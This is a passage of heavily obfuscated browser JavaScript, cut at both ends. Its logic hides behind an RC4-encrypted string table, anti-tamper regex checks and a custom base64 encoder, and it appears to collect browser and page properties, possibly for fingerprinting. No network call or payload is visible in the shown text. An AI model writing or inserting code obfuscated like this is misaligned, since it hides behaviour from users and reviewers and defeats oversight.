x44\x75\x42\x7a\x44\x67\x63\x4b\x6b\x77\x35\x4e\x77\x77\x6f\x4c\x44\x6c\x38\x4b\x51\x77\x71\x37\x44\x6b\x63\x4b\x76\x77\x35\x6a\x43\x6f\x45\x58\x44\x70\x31\x2f\x43\x68\x6c\x35\x6b\x77\x37\x52\x71\x77\x34\x6b\x4d\x77\x35\x45\x57\x49\x38\x4b\x6b\x77\x71\x73\x78\x66\x73\x4b\x71\x77\x37\x4e\x4b\x53\x4d\x4b\x32','\x45\x63\x4f\x6f\x56\x6a\x51\x3d','\x77\x36\x4e\x5a\x77\x6f\x49\x3d','\x56\x73\x4f\x6a\x77\x72\x55\x3d','\x77\x35\x67\x37\x77\x34\x63\x3d','\x43\x73\x4f\x65\x77\x36\x6a\x43\x6e\x63\x4f\x41\x77\x36\x62\x43\x6c\x6a\x6e\x44\x70\x58\x52\x71','\x77\x34\x35\x57\x64\x63\x4f\x50\x41\x73\x4f\x72\x47\x79\x51\x3d','\x77\x34\x50\x44\x72\x63\x4f\x2f\x77\x37\x6f\x6b\x77\x36\x39\x4c\x66\x63\x4b\x32\x48\x73\x4b\x72\x41\x42\x38\x3d','\x4d\x55\x76\x43\x6a\x41\x3d\x3d','\x4c\x4d\x4b\x47\x77\x70\x51\x3d','\x77\x35\x2f\x44\x75\x6d\x30\x3d','\x56\x73\x4f\x54\x4a\x63\x4f\x65\x77\x6f\x59\x66\x77\x72\x38\x46\x77\x34\x54\x43\x72\x47\x66\x44\x69\x33\x67\x79\x77\x72\x63\x74\x77\x6f\x73\x2f\x49\x4d\x4f\x37\x77\x71\x78\x71\x77\x35\x66\x43\x71\x38\x4f\x77\x63\x38\x4b\x4a\x57\x68\x66\x43\x74\x38\x4f\x6a\x4b\x6a\x58\x43\x76\x51\x3d\x3d','\x77\x36\x58\x44\x6e\x55\x6e\x43\x67\x77\x3d\x3d','\x77\x34\x33\x44\x75\x73\x4f\x70\x77\x36\x67\x78\x77\x36\x31\x72','\x4a\x7a\x37\x44\x67\x77\x3d\x3d','\x62\x30\x6e\x44\x67\x73\x4f\x55\x56\x73\x4f\x76','\x51\x4d\x4f\x46\x77\x36\x54\x43\x75\x38\x4f\x5a\x77\x37\x48\x43\x6b\x53\x4d\x3d','\x49\x73\x4f\x6a\x61\x67\x3d\x3d','\x77\x6f\x64\x34\x77\x36\x50\x43\x70\x77\x6b\x71\x77\x6f\x49\x3d','\x77\x34\x4c\x44\x75\x56\x42\x4a\x45\x63\x4f\x73\x66\x38\x4f\x36\x77\x36\x34\x3d','\x62\x63\x4b\x63\x77\x37\x49\x3d','\x58\x31\x7a\x43\x70\x44\x6b\x69\x47\x63\x4f\x6f\x65\x6b\x49\x3d','\x77\x37\x63\x53\x77\x6f\x2f\x43\x74\x7a\x66\x43\x70\x45\x31\x55\x4f\x63\x4f\x74\x77\x35\x76\x44\x75\x7a\x5a\x70\x61\x38\x4b\x42\x45\x43\x63\x3d','\x48\x69\x54\x43\x6d\x48\x30\x3d','\x77\x6f\x6b\x4d\x77\x34\x66\x43\x71\x73\x4b\x63\x77\x70\x41\x67','\x4d\x63\x4b\x50\x77\x71\x48\x44\x6a\x6d\x6a\x43\x75\x46\x56\x6a\x55\x45\x33\x44\x72\x51\x62\x43\x69\x4d\x4b\x43\x66\x51\x3d\x3d','\x4e\x47\x72\x44\x6f\x67\x67\x5a','\x77\x37\x62\x44\x6c\x58\x64\x6f\x4d\x73\x4f\x44\x56\x73\x4f\x58\x77\x34\x50\x43\x73\x6b\x4c\x43\x67\x73\x4b\x6e\x64\x73\x4b\x46\x77\x71\x56\x62\x63\x57\x44\x43\x68\x4d\x4b\x6b\x61\x46\x37\x43\x6f\x79\x51\x63\x4a\x63\x4b\x36\x42\x73\x4f\x43\x50\x48\x56\x31\x77\x36\x70\x6e\x4c\x38\x4b\x72\x66\x4d\x4b\x69\x62\x4d\x4f\x74\x77\x72\x66\x43\x6f\x4d\x4f\x48\x45\x4d\x4f\x30\x49\x78\x58\x44\x74\x6b\x2f\x43\x6a\x6b\x64\x43\x77\x37\x49\x33\x59\x4d\x4b\x68\x77\x34\x50\x44\x75\x63\x4f\x52\x58\x58\x77\x70\x65\x41\x3d\x3d','\x45\x41\x30\x30\x47\x63\x4b\x6f\x77\x72\x67\x3d','\x42\x48\x7a\x44\x70\x77\x3d\x3d','\x77\x6f\x62\x44\x71\x77\x42\x51\x51\x63\x4f\x35\x4a\x73\x4f\x6a\x77\x72\x6a\x43\x68\x44\x48\x43\x73\x73\x4f\x5a\x52\x4d\x4f\x36\x77\x6f\x6b\x2f','\x53\x6d\x6a\x44\x69\x43\x44\x43\x6e\x41\x3d\x3d','\x41\x42\x54\x44\x6b\x33\x4c\x43\x6e\x63\x4f\x74','\x77\x36\x76\x44\x6d\x32\x45\x3d','\x65\x63\x4b\x32\x53\x51\x3d\x3d','\x77\x37\x6e\x44\x68\x73\x4f\x6a','\x61\x6d\x39\x30','\x63\x73\x4f\x67\x77\x35\x41\x3d','\x41\x73\x4f\x75\x61\x77\x3d\x3d','\x77\x34\x4d\x52\x77\x71\x77\x56\x77\x71\x6a\x44\x69\x73\x4b\x2f\x77\x36\x6f\x53\x4b\x77\x3d\x3d','\x53\x6d\x52\x68\x77\x72\x6e\x43\x72\x55\x6a\x44\x6e\x73\x4f\x31\x77\x71\x45\x50','\x77\x36\x39\x70\x77\x35\x58\x43\x76\x56\x4c\x44\x6d\x51\x3d\x3d','\x61\x58\x68\x30','\x4c\x43\x38\x49','\x43\x63\x4b\x2b\x77\x71\x41\x3d','\x42\x48\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x67\x6a\x77\x36\x51\x3d','\x64\x7a\x6a\x43\x67\x77\x3d\x3d','\x77\x70\x4a\x53\x5a\x33\x62\x44\x76\x6a\x30\x3d','\x77\x37\x45\x61\x65\x41\x3d\x3d','\x77\x35\x52\x58\x77\x70\x4a\x7a\x4c\x4d\x4b\x77','\x65\x30\x56\x56','\x77\x71\x2f\x43\x75\x73\x4b\x56','\x4e\x54\x62\x44\x70\x51\x3d\x3d','\x77\x34\x4e\x39\x5a\x51\x3d\x3d','\x61\x6d\x76\x44\x6c\x6b\x54\x44\x71\x31\x30\x3d','\x77\x36\x74\x6f\x61\x67\x3d\x3d','\x77\x6f\x64\x2f\x77\x36\x7a\x43\x70\x69\x63\x79','\x48\x44\x7a\x43\x67\x51\x3d\x3d','\x4a\x63\x4f\x79\x58\x77\x3d\x3d','\x77\x71\x64\x77\x55\x51\x3d\x3d','\x77\x36\x6b\x67\x77\x37\x6b\x3d','\x77\x35\x78\x52\x77\x70\x55\x3d','\x47\x73\x4f\x6b\x44\x63\x4f\x43\x77\x71\x51\x4b','\x63\x4d\x4f\x68\x77\x70\x55\x3d','\x77\x36\x78\x43\x48\x41\x3d\x3d','\x77\x36\x54\x44\x67\x55\x66\x43\x6b\x41\x7a\x44\x75\x77\x3d\x3d','\x66\x6e\x48\x44\x6e\x41\x3d\x3d','\x63\x38\x4b\x79\x47\x77\x3d\x3d','\x43\x41\x6a\x43\x75\x51\x3d\x3d','\x57\x73\x4b\x72\x4a\x6b\x67\x68\x77\x70\x50\x43\x74\x6b\x66\x43\x68\x73\x4f\x6c\x77\x34\x73\x3d','\x4f\x43\x48\x44\x69\x45\x34\x30','\x54\x38\x4f\x79\x55\x31\x72\x43\x6b\x73\x4f\x37','\x44\x78\x67\x32\x46\x38\x4b\x6f','\x63\x63\x4b\x43\x77\x35\x39\x52\x4e\x41\x3d\x3d','\x77\x36\x58\x44\x73\x6c\x4e\x70\x44\x38\x4f\x31','\x63\x73\x4f\x42\x54\x77\x37\x43\x6b\x73\x4f\x77\x77\x72\x37\x44\x70\x45\x76\x44\x6c\x57\x74\x50\x62\x46\x6f\x3d','\x77\x36\x55\x56\x77\x6f\x49\x3d','\x4c\x52\x54\x44\x68\x51\x3d\x3d','\x77\x36\x76\x44\x6a\x45\x6a\x43\x68\x54\x6e\x44\x70\x77\x3d\x3d','\x65\x57\x5a\x55\x54\x45\x62\x44\x72\x67\x3d\x3d','\x77\x6f\x63\x48\x77\x35\x66\x43\x6d\x38\x4b\x4e\x77\x72\x49\x6a','\x77\x37\x39\x30\x77\x35\x62\x43\x76\x47\x66\x44\x6e\x77\x3d\x3d','\x77\x37\x37\x44\x70\x38\x4f\x68','\x57\x46\x50\x43\x74\x6a\x55\x39\x4e\x38\x4f\x36'];(function(_0x226302,_0x5ce24b){var _0x1fa334=function(_0x320441){while(--_0x320441){_0x226302['\x70\x75\x73\x68'](_0x226302['\x73\x68\x69\x66\x74']());}};var _0x39399f=function(){var _0x13d752={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18cb45,_0x5a5dc9,_0x851be4,_0x161c1b){_0x161c1b=_0x161c1b||{};var _0x42eb72=_0x5a5dc9+'\x3d'+_0x851be4;var _0x5f3cb7=0x0;for(var _0x5f3cb7=0x0,_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];_0x5f3cb7<_0x3c2877;_0x5f3cb7++){var _0x251c67=_0x18cb45[_0x5f3cb7];_0x42eb72+='\x3b\x20'+_0x251c67;var _0x37f28d=_0x18cb45[_0x251c67];_0x18cb45['\x70\x75\x73\x68'](_0x37f28d);_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];if(_0x37f28d!==!![]){_0x42eb72+='\x3d'+_0x37f28d;}}_0x161c1b['\x63\x6f\x6f\x6b\x69\x65']=_0x42eb72;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c058b,_0x4be74e){_0x4c058b=_0x4c058b||function(_0x1bf852){return _0x1bf852;};var _0xda084c=_0x4c058b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4be74e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2c5b6b=function(_0x841d3d,_0x2bffeb){_0x841d3d(++_0x2bffeb);};_0x2c5b6b(_0x1fa334,_0x5ce24b);return _0xda084c?decodeURIComponent(_0xda084c[0x1]):undefined;}};var _0x4e1b08=function(){var _0x4a560b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a560b['\x74\x65\x73\x74'](_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4e1b08;var _0x5bdd6b='';var _0x5f46cd=_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f46cd){_0x13d752['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f46cd){_0x5bdd6b=_0x13d752['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x39399f();}(_0x297a,0x198));var _0xa297=function(_0x226302,_0x5ce24b){_0x226302=_0x226302-0x0;var _0x1fa334=_0x297a[_0x226302];if(_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x55d64c=function(){return this;};var _0x39399f=_0x55d64c();var _0x13d752='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x39399f['\x61\x74\x6f\x62']||(_0x39399f['\x61\x74\x6f\x62']=function(_0x18cb45){var _0x5a5dc9=String(_0x18cb45)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x851be4=0x0,_0x161c1b,_0x42eb72,_0xeac54b=0x0,_0x5f3cb7='';_0x42eb72=_0x5a5dc9['\x63\x68\x61\x72\x41\x74'](_0xeac54b++);~_0x42eb72&&(_0x161c1b=_0x851be4%0x4?_0x161c1b*0x40+_0x42eb72:_0x42eb72,_0x851be4++%0x4)?_0x5f3cb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x161c1b>>(-0x2*_0x851be4&0x6)):0x0){_0x42eb72=_0x13d752['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42eb72);}return _0x5f3cb7;});}());var _0x3c2877=function(_0x251c67,_0x37f28d){var _0x4c058b=[],_0x4be74e=0x0,_0x1bf852,_0xda084c='',_0x2c5b6b='';_0x251c67=atob(_0x251c67);for(var _0x841d3d=0x0,_0x2bffeb=_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x841d3d<_0x2bffeb;_0x841d3d++){_0x2c5b6b+='\x25'+('\x30\x30'+_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x841d3d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x251c67=decodeURIComponent(_0x2c5b6b);for(var _0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4c058b[_0x4e1b08]=_0x4e1b08;}for(_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08]+_0x37f28d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e1b08%_0x37f28d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;}_0x4e1b08=0x0;_0x4be74e=0x0;for(var _0x4a560b=0x0;_0x4a560b<_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x4a560b++){_0x4e1b08=(_0x4e1b08+0x1)%0x100;_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08])%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;_0xda084c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a560b)^_0x4c058b[(_0x4c058b[_0x4e1b08]+_0x4c058b[_0x4be74e])%0x100]);}return _0xda084c;};_0xa297['\x72\x63\x34']=_0x3c2877;_0xa297['\x64\x61\x74\x61']={};_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5bdd6b=_0xa297['\x64\x61\x74\x61'][_0x226302];if(_0x5bdd6b===undefined){if(_0xa297['\x6f\x6e\x63\x65']===undefined){var _0x5f46cd=function(_0x48942c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48942c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c21e3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c21e3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4e26b5){if(!Boolean(~_0x4e26b5)){return _0x4e26b5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3962b2){for(var _0x595959=0x0,_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x595959<_0x49457a;_0x595959++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3962b2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f46cd(_0xa297)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa297['\x6f\x6e\x63\x65']=!![];}_0x1fa334=_0xa297['\x72\x63\x34'](_0x1fa334,_0x5ce24b);_0xa297['\x64\x61\x74\x61'][_0x226302]=_0x1fa334;}else{_0x1fa334=_0x5bdd6b;}return _0x1fa334;};(function(){var _0x245895=function(){var _0x226302=!![];return function(_0x5ce24b,_0x1fa334){var _0x320441=_0x226302?function(){if(_0x1fa334){var _0x3bd70f=_0x1fa334['\x61\x70\x70\x6c\x79'](_0x5ce24b,arguments);_0x1fa334=null;return _0x3bd70f;}}:function(){};_0x226302=![];return _0x320441;};}();var _0x154979={'\x79\x65\x78':function _0x311a61(_0x56c5b7,_0x212f52){return _0x56c5b7(_0x212f52);},'\x41\x4b\x6e':function _0x36a826(_0x1e2f65,_0x240ce6){return _0x1e2f65<_0x240ce6;},'\x61\x47\x43':function _0x4f078d(_0x2cbe06){return _0x2cbe06();},'\x4c\x44\x75':function _0xcd954e(_0x15c485,_0x184f0b){return _0x15c485!==_0x184f0b;},'\x4a\x59\x4a':function _0x3c4b2b(_0x1c9f30,_0x30f538){return _0x1c9f30+_0x30f538;},'\x59\x61\x70':function _0x3fdbb7(_0x216fef,_0xf3e0ec){return _0x216fef/_0xf3e0ec;},'\x73\x50\x44':function _0x19297f(_0x3d7f54,_0x232d75){return _0x3d7f54===_0x232d75;},'\x45\x67\x42':function _0x3c3b6e(_0x124323,_0x3e463b){return _0x124323%_0x3e463b;},'\x4d\x4b\x4f':function _0xcb4b71(_0x1c403a,_0x340baa){return _0x1c403a(_0x340baa);},'\x67\x42\x6c':function _0x53f018(_0x510156,_0x2f7e1f){return _0x510156>_0x2f7e1f;},'\x76\x79\x4c':function _0xcb611b(_0x33f7ca,_0x29e2af){return _0x33f7ca-_0x29e2af;},'\x6f\x47\x77':function _0x905016(_0x47f18f){return _0x47f18f();},'\x69\x79\x45':function _0x294aba(_0x4734df,_0x20d8d2){return _0x4734df+_0x20d8d2;},'\x76\x72\x4f':function _0x529fa6(_0x1e5b66,_0x49ef4e){return _0x1e5b66+_0x49ef4e;},'\x6b\x63\x43':function _0x3e3212(_0x27257e,_0x49e083){return _0x27257e(_0x49e083);},'\x67\x65\x66':function _0x16ef2e(_0x5cb630){return _0x5cb630();},'\x6f\x56\x76':function _0x184a09(_0x87954e,_0x88f375){return _0x87954e===_0x88f375;},'\x43\x50\x70':function _0xf32cd4(_0x4c907d,_0x31e5d3){return _0x4c907d(_0x31e5d3);},'\x67\x74\x51':function _0x53003f(_0x4243a4,_0x3022cd){return _0x4243a4===_0x3022cd;},'\x5a\x53\x77':function _0xb14103(_0x32bf63,_0x5d44a7){return _0x32bf63(_0x5d44a7);},'\x65\x6e\x6e':function _0x13cdec(_0x2c8f18,_0x1f8e36){return _0x2c8f18+_0x1f8e36;},'\x4e\x6f\x68':function _0x11cd50(_0x3bac07,_0x202799){return _0x3bac07+_0x202799;},'\x62\x58\x6d':function _0x23d0fd(_0x258fd9,_0x45a176){return _0x258fd9(_0x45a176);},'\x49\x6b\x57':function _0x6ff60f(_0x17f1d8,_0x293431){return _0x17f1d8+_0x293431;},'\x53\x6b\x71':function _0x181a18(_0x341240,_0x480e17){return _0x341240===_0x480e17;},'\x45\x74\x57':function _0x351db8(_0x49d3a5,_0x3a6f18){return _0x49d3a5===_0x3a6f18;},'\x52\x56\x49':function _0x30bcc6(_0x3bc017,_0x50125a){return _0x3bc017<_0x50125a;},'\x44\x76\x52':function _0x3a47a2(_0x3d9885,_0x5b430c){return _0x3d9885(_0x5b430c);},'\x43\x64\x73':function _0x360ad5(_0x3813f5,_0x1d8f3a){return _0x3813f5+_0x1d8f3a;},'\x41\x58\x4f':function _0xbbe87c(_0x846a7e,_0x45cee6){return _0x846a7e==_0x45cee6;},'\x64\x6d\x70':function _0x3fdcb2(_0x14f681,_0x2cd7d5){return _0x14f681(_0x2cd7d5);},'\x6b\x43\x73':function _0x3825b5(_0x502668,_0xb93406){return _0x502668(_0xb93406);},'\x6c\x43\x5a':function _0x13e9e2(_0x3bf223,_0xfcd103){return _0x3bf223(_0xfcd103);},'\x59\x43\x74':function _0x51f3df(_0x2d271e,_0x24e868){return _0x2d271e(_0x24e868);},'\x6f\x6a\x52':function _0x27c926(_0x5aabe2,_0x529638){return _0x5aabe2+_0x529638;},'\x70\x4d\x74':function _0x377c09(_0x6f01be,_0x2bf325){return _0x6f01be+_0x2bf325;},'\x6b\x4d\x67':function _0x13e173(_0x2b9d24,_0x38906a){return _0x2b9d24==_0x38906a;},'\x73\x68\x57':function _0x2b2d90(_0x180799,_0x1001da){return _0x180799==_0x1001da;},'\x57\x61\x6f':function _0x5d07f8(_0x55b106,_0x561a27){return _0x55b106==_0x561a27;},'\x79\x64\x54':function _0x5cbb70(_0x2d1ec2,_0x2623c2){return _0x2d1ec2!==_0x2623c2;},'\x76\x47\x56':function _0x559f71(_0x356d12,_0x285a5d){return _0x356d12!==_0x285a5d;},'\x51\x6c\x76':function _0x1244c2(_0x270dd1,_0x1c4ae5){return _0x270dd1(_0x1c4ae5);},'\x54\x66\x71':function _0x10363d(_0x3e3067,_0x231d72){return _0x3e3067+_0x231d72;},'\x75\x50\x6c':function _0x9fd9fd(_0x4406fc,_0x55024c){return _0x4406fc(_0x55024c);},'\x52\x4b\x7a':function _0xc4de4(_0x54273d,_0x51f133){return _0x54273d(_0x51f133);},'\x57\x4a\x4e':function _0x3e41f8(_0x310de6,_0x46dcfe){return _0x310de6+_0x46dcfe;}};var _0x2fa4ef=this[_0xa297('0x0', '\x45\x29\x64\x66')];var _0x3c7c1a=_0x2fa4ef[_0xa297('0x1', '\x44\x7a\x42\x6e')];var _0x2f7ec2='';var _0xd70d02='';if(_0x154979[_0xa297('0x2', '\x23\x6f\x37\x61')](typeof _0x2fa4ef[_0xa297('0x3', '\x76\x26\x64\x75')],_0xa297('0x4', '\x25\x55\x41\x69'))){_0x2f7ec2=_0x2fa4ef[_0xa297('0x3', '\x76\x26\x64\x75')];_0xd70d02=_0x2f7ec2[_0xa297('0x5', '\x57\x41\x32\x43')];}var _0x4bc7eb=_0x2fa4ef[_0xa297('0x6', '\x29\x46\x4d\x6d')];var _0x34f5e9=_0x2fa4ef[_0xa297('0x7', '\x64\x47\x41\x34')];var _0x197d87=new _0x2fa4ef[_0xa297('0x8', '\x34\x68\x6b\x77')]()[_0xa297('0x9', '\x78\x57\x4b\x79')]();var _0x1d4d52='';function _0x3fe547(_0xaa0111){var _0x3f8ebb={'\x43\x66\x69':function _0x31adaa(_0x325758,_0x4c86f4){return _0x325758<_0x4c86f4;},'\x63\x6b\x42':function _0x211564(_0x39fe18,_0x375f9a){return _0x39fe18|_0x375f9a;},'\x50\x47\x52':function _0x46df02(_0x188e7e,_0x59549f){return _0x188e7e<<_0x59549f;},'\x59\x59\x79':function _0x413dca(_0x139676,_0x49567e){return _0x139676&_0x49567e;},'\x43\x63\x74':function _0x1def89(_0x1b9280,_0x4eef4d){return _0x1b9280>>_0x4eef4d;},'\x56\x4a\x57':function _0x56301a(_0x187d5e,_0x592244){return _0x187d5e&_0x592244;},'\x46\x69\x45':function _0x294810(_0x5a9909,_0x40afef){return _0x5a9909==_0x40afef;},'\x71\x56\x63':function _0x48e999(_0x1530c7,_0x1a0da1){return _0x1530c7<<_0x1a0da1;},'\x79\x44\x43':function _0x1e909d(_0x1bc57b,_0x570276){return _0x1bc57b==_0x570276;},'\x51\x51\x4c':function _0xa6eebc(_0x5f3c7d,_0x5178d1){return _0x5f3c7d>>_0x5178d1;},'\x46\x79\x6d':function _0x5513fc(_0x83045b,_0x3ce260){return _0x83045b|_0x3ce260;},'\x66\x51\x70':function _0x5c154d(_0x5493fe,_0x414664){return _0x5493fe>>_0x414664;},'\x6d\x4c\x43':function _0x24d0e8(_0x446745,_0x1e6f74){return _0x446745&_0x1e6f74;},'\x71\x48\x6e':function _0x32a518(_0x32bfe4,_0x34daca){return _0x32bfe4<<_0x34daca;},'\x4c\x42\x62':function _0x53b3c9(_0x3200aa,_0x5d05be){return _0x3200aa&_0x5d05be;}};var _0x57905c=_0xa297('0xa', '\x57\x41\x32\x43')[_0xa297('0xb', '\x72\x79\x68\x4f')]('\x7c'),_0x164639=0x0;while(!![]){switch(_0x57905c[_0x164639++]){case'\x30':var _0x4f29cf=_0xa297('0xc', '\x25\x55\x41\x69');continue;case'\x31':return _0x287a7c;continue;case'\x32':_0x4edb62=_0xaa0111[_0xa297('0xd', '\x76\x4c\x66\x38')];continue;case'\x33':_0x340263=0x0;continue;case'\x34':var _0x287a7c,_0x340263,_0x4edb62;continue;case'\x35':while(_0x3f8ebb[_0xa297('0xe', '\x72\x79\x68\x4f')](_0x340263,_0x4edb62)){var _0x5a4867=_0xa297('0xf', '\x25\x55\x41\x69')[_0xa297('0x10', '\x67\x62\x53\x6f')]('\x7c'),_0x3634ed=0x0;while(!![]){switch(_0x5a4867[_0x3634ed++]){case'\x30':_0x287a7c+=_0x4f29cf[_0xa297('0x11', '\x71\x36\x31\x73')](_0x3f8ebb[_0xa297('0x12', '\x74\x24\x25\x4a')](_0x3f8ebb[_0xa297('0x13', '\x4d\x50\x62\x64')](_0x3f8ebb[_0xa297('0x14', '\x75\x54\x50\x38')](_0x300c90,0xf),0x2),_0x3f8ebb[_0xa297('0x15', '\x51\x39\x4c\x49')](_0x3f8ebb[_0xa297('0x16', '\x44\x7a\x42\x6e')](_0x593d3a,0xc0),0x6)));continue;case'\x31':_0x3768f4=_0x3f8ebb[_0xa297('0x17', '\x23\x6f\x37\x61')](_0xaa0111[_0xa297('0x18', '\x38\x25\x35\x21')](_0x340263++),0xff);continue;case'\x32':_0x593d3a=_0xaa0111[_0xa297('0x19', '\x51\x39\x4c\x49')](_0x340263++);continue;case'\x33':_0x287a7c+=_0x4f29cf[_0xa297('0x1a', '\x52\x40\x67\x70')](_0x3f8ebb[_0xa297('0x1b', '\x25\x73\x4f\x67')](_0x3f8ebb[_0xa297('0x1c', '\x76\x4c\x66\x38')](_0x3f8ebb[_0xa297('0x1d', '\x6b\x53\x77\x6a')](_0x3768f4,0x3),0x4),_0x3f8ebb[_0xa297('0x1e', '\x72\x79\x68\x4f')](_0x3f8ebb[_0xa297('0x1f', '\x78\x57\x4b\x79')](_0x300c90,0xf0),0x4)));continue;case'\x34':if(_0x3f8ebb[_0xa297('0x20', '\x52\x26\x30\x29')](_0x340263,_0x4edb62)){_0x287a7c+=_0x4f29cf[_0xa297('0x21', '\x69\x4d\x44\x4a')](_0x3f8ebb[_0xa297('0x22', '\x35\x28\x23\x68')](_0x3768f4,0x2));_0x287a7c+=_0x4f29cf[_0xa297('0x23', '\x45\x65\x23\x73')](_0x3f8ebb[_0xa297('0x24', '\x25\x73\x4f\x67')](_0x3f8ebb[_0xa297('0x25', '\x66\x42\x73\x49')](_0x3768f4,0x3),0x4));_0x287a7c+='\x3d\x3d';break;}continue;case'\x35':_0x287a7c+=_0x4f29cf[_0xa297('0x23', '\x45\x65\x23\x73')](_0x3f8ebb[_0xa297('0x26', '\x71\x36\x31\x73')](_0x593d3a,0x3f));continue;case'\x36':_0x300c90=_0xaa0111[_0xa297('0x18', '\x38\x25\x35\x21')](_0x340263++);continue;case'\x37':if(_0x3f8ebb[_0xa297('0x27', '\x4b\x74\x29\x31')](_0x340263,_0x4edb62)){_0x287a7c+=_0x4f29cf[_0xa297('0x28', '\x52\x64\x59\x25')](_0x3f8ebb[_0xa297('0x29', '\x4b\x74\x29\x31')](_0x3768f4,0x2));_0x287a7c+=_0x4f29cf[_0xa297('0x2a', 